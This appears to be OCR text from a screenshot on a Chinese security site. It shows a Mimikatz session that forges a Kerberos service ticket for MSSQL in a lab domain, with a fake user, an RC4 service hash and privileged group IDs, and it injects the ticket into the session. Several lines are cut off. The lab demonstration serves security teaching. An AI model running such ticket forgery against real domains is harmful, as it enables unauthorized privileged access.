 mimikatz # kerberos::golden /sid:S-1-5-21-1187620287-4058297830-2395299116-1103 /domain:offensive.local /target:Offensi
e-SQL1:1433 /service:MSSQLSvc /rc4:fc525c9683e8fe067095ba2ddc971889 /user:idontexist /id:1103 /ptt
User      : idontexist
Domain    : offensive.local (OFFENSIVE)
SID       : S-1-5-21-1187620287-4058297830-2395299116-1103
User Id   : 1103
Groups Id : *513 512 520 518 519
ServiceKey: fc525c9683e8fe067095ba2ddc971889 - rc4_hmac_nt
Service   : MSSQLSvc
Target    : Offensive-SQL1:1
Lifetime  : 11/21/2019 3:32:
-> Ticket : ** Pass The Tick
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'idontexis
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64>
白帽hub
安全客（www.anquanke.com）